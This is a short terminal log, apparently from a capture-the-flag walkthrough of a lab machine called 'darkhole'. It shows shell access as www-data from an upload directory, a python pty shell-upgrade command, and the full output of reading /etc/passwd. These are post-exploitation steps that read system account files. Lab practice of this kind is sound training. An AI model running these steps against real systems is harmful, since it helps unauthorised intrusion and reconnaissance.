 id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@darkhole:/var/www/html/upload$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
darkhole:x:1000:1000:john:/home/darkhole:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
john:x:1001:1001:,,,:/home/john:/bin/bash
www-data@darkhole:/var/www/html/upload$